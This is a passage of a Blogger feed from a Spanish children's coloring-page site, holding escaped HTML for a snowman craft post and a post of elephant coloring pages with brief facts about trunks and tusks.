src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheKvT_NcvEiPIrNa2sY595qFa9rdYtWDu3dRxtnmmg-AUmQgtbhNwpYxsGQdq5n3iLuvbuQvcpkzJK2VWL-fVZE0w-vvN6ggJVyv55wfp-0vt5kAUlYFIvf1eoU7o_OlqhkoQfju5Ph6U\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhspX0Uxc2rfUioXyOq1mvmT04CEkjaKrY-5DiEB27LR8SD5nUV3HB4HBRCcmkh_aggPymlvlbY0TK3PNV05Bws3fs3M2DJLuTZsXBRRKh71nT38YAarTZM84cZQ-AmEYcj-n0XY49L680\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhspX0Uxc2rfUioXyOq1mvmT04CEkjaKrY-5DiEB27LR8SD5nUV3HB4HBRCcmkh_aggPymlvlbY0TK3PNV05Bws3fs3M2DJLuTZsXBRRKh71nT38YAarTZM84cZQ-AmEYcj-n0XY49L680\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0y1k0pomup4A2b9088jVvIfllhT9ZR-95IiKoo6_83MvOTBeCAUiGap9ZFLfsh_Gekx2NnlTbg-9Kp7COFHXgS5GM4T6zQ2ZT9p7JyxPt-m0i984f20jOTmgNPU-6S4Szvc3EYu1aMc\/s1024\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"724\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0y1k0pomup4A2b9088jVvIfllhT9ZR-95IiKoo6_83MvOTBeCAUiGap9ZFLfsh_Gekx2NnlTbg-9Kp7COFHXgS5GM4T6zQ2ZT9p7JyxPt-m0i984f20jOTmgNPU-6S4Szvc3EYu1aMc\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25287%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc1GKn1eDeFzoI2XB-ohPdGl0zbEHV2E9hsHWsqVtw74F-l-QJ0LsbHMPbY4YXEoWUSKQ7E8LHKHosBS4hr4mjyahlM_E-g1f2R5DBkDYMz3iEuQJoniLQgv51b2dG2K0F4lVvW-qZhuY\/s1043\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252815%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1043\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc1GKn1eDeFzoI2XB-ohPdGl0zbEHV2E9hsHWsqVtw74F-l-QJ0LsbHMPbY4YXEoWUSKQ7E8LHKHosBS4hr4mjyahlM_E-g1f2R5DBkDYMz3iEuQJoniLQgv51b2dG2K0F4lVvW-qZhuY\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252815%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEichI4Fj4Tg0MxenS7oUXtm3GycyfKeXCK1YBlfg5UxeCFEM5Indt367AF6tDtrMt_1O_WuC5gNxzJwbUzbx-Ho_O7apGQKIQrqp1BENVeTGdWKc6lNdGEeSqfqVGN6SbWATATjl_x5C4w\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252820%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"763\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEichI4Fj4Tg0MxenS7oUXtm3GycyfKeXCK1YBlfg5UxeCFEM5Indt367AF6tDtrMt_1O_WuC5gNxzJwbUzbx-Ho_O7apGQKIQrqp1BENVeTGdWKc6lNdGEeSqfqVGN6SbWATATjl_x5C4w\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252820%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2mPI6ytSxzVbSDWmr4xtBhPIkdtuJ38E2_nv62e2SxGSJZODTHwoK8oP-DzYTXyVVlHIte2kQGIVEHfwb2WFn1QF7TSdZI_kxq5kGDOoDV7kOwUeA-xTsESfZ5cPwUoTTwjIcnXsXwA\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252821%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"566\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2mPI6ytSxzVbSDWmr4xtBhPIkdtuJ38E2_nv62e2SxGSJZODTHwoK8oP-DzYTXyVVlHIte2kQGIVEHfwb2WFn1QF7TSdZI_kxq5kGDOoDV7kOwUeA-xTsESfZ5cPwUoTTwjIcnXsXwA\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252821%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/3136056845135597101\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/3136056845135597101?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3136056845135597101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3136056845135597101"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2010\/11\/manualidades-para-ninos-muneco-de-nieve.html","title":"Manualidades para niños: Muñeco de nieve "}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxtzAtyvUvfyFimeyrFJbFJm4K-b2ueXquCycVx6Bc9zezdKobwFbXYqzB5MkKslMYK-XUGGT5ePWGsnsvl61eL2uNkm8twDuoDzMhdkUhLCwtuIubVc33FOvtT3Vr3xrQxIXilqFFsmc\/s72-w640-h640-c\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25288%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-291662769363448412"},"published":{"$t":"2020-11-13T11:13:00.003+01:00"},"updated":{"$t":"2020-11-13T11:13:01.386+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"elefante"}],"title":{"type":"text","$t":"Descarga elefantes para colorear"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EDibujos de elefantes tiernos para colorear\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl\u0026nbsp; elefantes es el mamíferos terrestres más grande de la tierra. Se caracteriza por sus orejas grandes y su larga trompa\u0026nbsp;.\u0026nbsp; Tenemos dibujos para colorear de trompas de elefante, busca más abajo entre todos las caricaturas de elefnte para pintar\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl elefante usa su trompa para recoger objetos,\u0026nbsp; hacer llamadas de advertencia, saludar a otros elefantes o\u0026nbsp; beber. También la usa como ducha para bañarse, entre otras cosas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELos elefantes africanos\u0026nbsp; (machos y hembras)\u0026nbsp; tienen colmillos, busca entre los dibujos de mas bajo si quieres colorear elefantes con colmillos\u0026nbsp; Los colmillos de elefante sirven para muchos propósitos. Estos dientes sirven para proteger la trompa del elefante, levantar y mover objetos, recolectar comida y quitar la corteza de los árboles. También se pueden utilizar para la defensa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl elefante africano es el más grande de todas las especies de elefantes y pesa hasta ocho toneladas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl elefantes asiáticos se diferencian de sus parientes africanos en varios aspectos.\u003C\/div\u003E\u003Cdiv\u003ELos elefantes asiáticos son más pequeños que sus primos africanos y sus orejas son más pequeñas en comparación con las grandes orejas de abanico de las especies africanas.\u0026nbsp; Solo algunos elefantes asiáticos machos tienen colmillos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EAnimales de la selva para colorear\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EColorear detalles de la trompa de un elefante\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_s7Y9n83hxbquxV-K_DjvpkDz6ciyGmMgijHb3_hs8JK76sGjF5PBEclLssgMtLfklepUhew_ocvTcZymDATt54CZIzhzyRRVqEkK9qMk-QS0X3VF8HaAlCpF8NEwb7nxltncoaqx6ns\/s612\/3elefantes_6200000026.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"Colorear detalles de la trompa de un elefante\" border=\"0\" data-original-height=\"612\" data-original-width=\"550\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_s7Y9n83hxbquxV-K_DjvpkDz6ciyGmMgijHb3_hs8JK76sGjF5PBEclLssgMtLfklepUhew_ocvTcZymDATt54CZIzhzyRRVqEkK9qMk-QS0X3VF8HaAlCpF8NEwb7nxltncoaqx6ns\/s600\/3elefantes_6200000026.jpg\" title=\"Colorear detalles de la trompa de un elefante\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVYVYNVtmyzWrRyxeyGccz_9gen4Av6XqAV86xAaH7d8wE3nK0P22SxQkiPYpxoAFjFdIbzGkKWzLgpEAkOq0fzzCbzBGYZb1y2KvCiP6ovmd3Ep4qO1hrow1cbOzRatZJsd0GA2fajJg\/s837\/3elefantes_6200000041.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"Colorear detalles de la trompa de un elefante\" border=\"0\" data-original-height=\"837\" data-original-width=\"550\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVYVYNVtmyzWrRyxeyGccz_9gen4Av6XqAV86xAaH7d8wE3nK0P22SxQkiPYpxoAFjFdIbzGkKWzLgpEAkOq0fzzCbzBGYZb1y2KvCiP6ovmd3Ep4qO1hrow1cbOzRatZJsd0GA2fajJg\/s600\/3elefantes_6200000041.jpg\" title=\"Colorear detalles de la trompa de un elefante\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTmsK2mpFGLzv6YqF7KpPgDuMWEtW8TZNLgEogOFIuxGkRvX3nQiwyjprdV48nradF0CVeSF5Mjzw0L5fNRfhrmQ8-ff2FvBmzaIhDT-C5oG1XKFjq8Rgwo9G9qlRhoaZ6HaG68rCYnyA\/s550\/3elefantes_6200000044.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"Colorear detalles de la trompa de un elefante\" border=\"0\" data-original-height=\"535\" data-original-width=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTmsK2mpFGLzv6YqF7KpPgDuMWEtW8TZNLgEogOFIuxGkRvX3nQiwyjprdV48nradF0CVeSF5Mjzw0L5fNRfhrmQ8-ff2FvBmzaIhDT-C5oG1XKFjq8Rgwo9G9qlRhoaZ6HaG68rCYnyA\/s600\/3elefantes_6200000044.jpg\" title=\"Colorear detalles de la trompa de un elefante\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyy3pL5d5sDi7_qirTKnKX54UP9dJ8R5FPOWerOtWWq70qNXpx_gOOT6LnQ-nHVdkJsye9fdh6W50zbUfGqq8fJgi0OMgg5qPfLiP-7tOOHC4t3eXAA0VZe6u8uAstEA-rBgNJ4RN5oGY\/s718\/3elefantes_6200000047.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"718\" data-original-width=\"550\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyy3pL5d5sDi7_qirTKnKX54UP9dJ8R5FPOWerOtWWq70qNXpx_gOOT6LnQ-nHVdkJsye9fdh6W50zbUfGqq8fJgi0OMgg5qPfLiP-7tOOHC4t3eXAA0VZe6u8uAstEA-rBgNJ4RN5oGY\/s600\/3elefantes_6200000047.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9MygPgZFAGeUod0-hiHxn8VuPL2lWQcHLJNln4KDqwBz6ckMbJITxsCbD8HvuPiWIrJwXu_QQAQGzUodrvdnjUYn_hW893N1tJ7USt2PqltRNqJt_beZeKW8ZikMQpADUe_bOIln45nY\/s550\/3elefantes_6200000059.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"550\" data-original-width=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9MygPgZFAGeUod0-hiHxn8VuPL2lWQcHLJNln4KDqwBz6ckMbJITxsCbD8HvuPiWIrJwXu_QQAQGzUodrvdnjUYn_hW893N1tJ7USt2PqltRNqJt_beZeKW8ZikMQpADUe_bOIln45nY\/s600\/3elefantes_6200000059.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\n\nColorear elefantes con colmillos\n\n\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhczFJd1AgVDO9XrNx_Qf21zUuJXvEaBkfvbTr4fIZi50TUsugYYgSQ5Q7GFz3aldbxzm3hGIh6BP0C-bOXCVYL2S0KNKReaFJUD-WTInhLSo1vzy0FUa2Ao7o-WKQGTsMPImtolA7ladU\/s1024\/colmillo+elefante+3++%25281%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"853\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhczFJd1AgVDO9XrNx_Qf21zUuJXvEaBkfvbTr4fIZi50TUsugYYgSQ5Q7GFz3aldbxzm3hGIh6BP0C-bOXCVYL2S0KNKReaFJUD-WTInhLSo1vzy0FUa2Ao7o-WKQGTsMPImtolA7ladU\/s600\/colmillo+elefante+3++%25281%2529.gif\" \/\u003E\u003C\/a\u003Ecolorear elefante hembra con su cria\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhczFJd1AgVDO9XrNx_Qf21zUuJXvEaBkfvbTr4fIZi50TUsugYYgSQ5Q7GFz3aldbxzm3hGIh6BP0C-bOXCVYL2S0KNKReaFJUD-WTInhLSo1vzy0FUa2Ao7o-WKQGTsMPImtolA7ladU\/s1024\/colmillo+elefante+3++%25281%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzMiKQ6MQ5ri8C-DU-vTG8zDl-etWf8yh7wQDm0LCiiMuyHZ001wPsrMnVWhxRtQi9gjJZZ-2qJk2zSDLGPyQpLbQaYHIubw89pdAPvxWogaaykI6cTL0Z0sumLPTjsUAybrIsn8EoHE\/s1400\/colmillo+elefante+3++%25282%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"1173\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzMiKQ6MQ5ri8C-DU-vTG8zDl-etWf8yh7wQDm0LCiiMuyHZ001wPsrMnVWhxRtQi9gjJZZ-2qJk2zSDLGPyQpLbQaYHIubw89pdAPvxWogaaykI6cTL0Z0sumLPTjsUAybrIsn8EoHE\/s600\/colmillo+elefante+3++%25282%2529.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzMiKQ6MQ5ri8C-DU-vTG8zDl-etWf8yh7wQDm0LCiiMuyHZ001wPsrMnVWhxRtQi9gjJZZ-2qJk2zSDLGPyQpLbQaYHIubw89pdAPvxWogaaykI6cTL0Z0sumLPTjsUAybrIsn8EoHE\/s1400\/colmillo+elefante+3++%25282%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003Exolorear elefante de circo\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZssNeUA2mE8z3MY7SxQPrFIGyhWxdLMNpcKEF_4GvzARxAv71YNHfw-DM-N7VSAo9cebk4JSr3O876vMpQ-BDNZJJYtXe9Z9VFotj19SnA9IIsVJ5pcnjvL46UEI58uKtrEmiIZUep0U\/s1200\/colmillo+elefante+3++%25284%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1017\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZssNeUA2mE8z3MY7SxQPrFIGyhWxdLMNpcKEF_4GvzARxAv71YNHfw-DM-N7VSAo9cebk4JSr3O876vMpQ-BDNZJJYtXe9Z9VFotj19SnA9IIsVJ5pcnjvL46UEI58uKtrEmiIZUep0U\/s600\/colmillo+elefante+3++%25284%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKaashD7YYxHW5CJz53a4ywsR-tQwiSCnJHDDs69AXBKB1T-3Os9388H6U-bJBRe022rNL-l2nW7RnCxFvAxJtRsOnj6MFtij-49528SeoE7htP2uNp8DZdtVYiCs8O07iPs8Kn_r2KUw\/s1400\/colmillo+elefante+3++%25286%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"1050\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKaashD7YYxHW5CJz53a4ywsR-tQwiSCnJHDDs69AXBKB1T-3Os9388H6U-bJBRe022rNL-l2nW7RnCxFvAxJtRsOnj6MFtij-49528SeoE7htP2uNp8DZdtVYiCs8O07iPs8Kn_r2KUw\/s600\/colmillo+elefante+3++%25286%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM5qUhrd_bUoP15jLOjfEntIKze_1NxWbyTGLFMAQ7p-RK6GI41nWNbf49_W_gjETRnl37uCn2F2At_VTBJahN4p_qIKLWFvvVkRVO9lWkgXP987-5oqq-UAw3dRQofBLUWqMkEPL3IXA\/s1200\/colmillo+elefante+3++%25287%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"848\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM5qUhrd_bUoP15jLOjfEntIKze_1NxWbyTGLFMAQ7p-RK6GI41nWNbf49_W_gjETRnl37uCn2F2At_VTBJahN4p_qIKLWFvvVkRVO9lWkgXP987-5oqq-UAw3dRQofBLUWqMkEPL3IXA\/s600\/colmillo+elefante+3++%25287%2529.gif\" \/\u003E\u003C\/a\u003Eelefnte con dos niños subidos en su lomo dibujo para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPXo7xd_WspKmYdjUuUiPgoGV-YY8CUCBXqUqgE0bOx7O4PAHyVSj4YuqBmJN_Lasw-qrA9b-zvMBDw5UHNwBoN-kuUdnvi-87L1xA1K76odvpKzLb-FgjPwlg3l_4dMfpec2ngKm-yuY\/s1024\/colmillo+elefantes_4800000005.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"717\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPXo7xd_WspKmYdjUuUiPgoGV-YY8CUCBXqUqgE0bOx7O4PAHyVSj4YuqBmJN_Lasw-qrA9b-zvMBDw5UHNwBoN-kuUdnvi-87L1xA1K76odvpKzLb-FgjPwlg3l_4dMfpec2ngKm-yuY\/s600\/colmillo+elefantes_4800000005.jpg\" \/\u003E\u003C\/a\u003Eelefante con colmillos grandes para colorear, elefante con su cría\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibL17-R_TLue3szgRVvANNSpTIYhYlsbWRA8YeihrgzvAwzRvuITpljDpjcjTDmVzOQ5ZNSbpZ_8AMWl1l3cTqRj16TfJJivuohAgKR_lDo0nE5Y-nxlO6_rNaLiq094F6ILlVJQViopA\/s1600\/colmillos+elefanteelefantes_4800000462+%2528.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1285\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibL17-R_TLue3szgRVvANNSpTIYhYlsbWRA8YeihrgzvAwzRvuITpljDpjcjTDmVzOQ5ZNSbpZ_8AMWl1l3cTqRj16TfJJivuohAgKR_lDo0nE5Y-nxlO6_rNaLiq094F6ILlVJQViopA\/s600\/colmillos+elefanteelefantes_4800000462+%2528.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ECaricaturas de elefantes para colorear\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003EElige entre todos nuestros Dibujos de Elefantes para colorear y descarga gratis imñagenes para colorear de elefantes\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibL17-R_TLue3szgRVvANNSpTIYhYlsbWRA8YeihrgzvAwzRvuITpljDpjcjTDmVzOQ5ZNSbpZ_8AMWl1l3cTqRj16TfJJivuohAgKR_lDo0nE5Y-nxlO6_rNaLiq094F6ILlVJQViopA\/s1600\/colmillos+elefanteelefantes_4800000462+%2528.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjonxmzNjz5UUcpaIhY0ybVsfCgZEJSeQRLWSAD6Yv3L7mbi_88aMZ-rjok3Ruy2eMFBz9O-EMdaIPvDkrlMFEpUEAGbJhFLBZOGxCRthtPQDtRxs8DSfHSRVfKi0rN6YHp9Fza87dVQ-s\/s1024\/elefantes_4800000009.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"816\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjonxmzNjz5UUcpaIhY0ybVsfCgZEJSeQRLWSAD6Yv3L7mbi_88aMZ-rjok3Ruy2eMFBz9O-EMdaIPvDkrlMFEpUEAGbJhFLBZOGxCRthtPQDtRxs8DSfHSRVfKi0rN6YHp9Fza87dVQ-s\/s600\/elefantes_4800000009.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8aCCImhcdJdjH5EFMb4wuW03hJU5TysG6icU7fwTnmyrFKBhJL1ycgA9queb8nwmRtbzQEVFhbOvzzVInq3-B97ImRiryucCJCpWLKGngDIhR-vmRfewfweExBQhQmnRA9Fx_4dR31mQ\/s1200\/elefantes_4800000428.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8aCCImhcdJdjH5EFMb4wuW03hJU5TysG6icU7fwTnmyrFKBhJL1ycgA9queb8nwmRtbzQEVFhbOvzzVInq3-B97ImRiryucCJCpWLKGngDIhR-vmRfewfweExBQhQmnRA9Fx_4dR31mQ\/s600\/elefantes_4800000428.gif\" 